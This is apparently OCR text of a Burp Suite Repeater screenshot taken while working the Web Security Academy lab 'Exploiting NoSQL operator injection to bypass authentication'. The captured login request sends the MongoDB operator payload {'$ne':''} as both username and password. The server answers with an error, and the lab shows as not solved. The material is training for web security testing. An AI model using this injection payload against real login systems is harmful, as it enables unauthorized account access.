 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a5a00730417c0848038ee5600ca0052.web-security-academy.net
3 Cookie: session=PrLQzOMafuwAZNxZtRar8wbGOAgOe0eU
4 Content-Length: 50
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5a00730417c0848038ee5600ca0052.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":{
"$ne":""
},
21 "password":{
"$ne":""
}
22 }
Search
0 highlights
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Exploiting
NoSQL
operator
injection to
bypass
authentication
LAB Not solved
Back to lab home
Back to lab description
Internal Server Error
Query returned unexpected number of records
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
2,522 bytes | 565 millis
Event log (4) All issues (16)
Memory: 246.4MB
5
16°C
Clear
Search
M365
ENG
UK
21:48
01/12/2025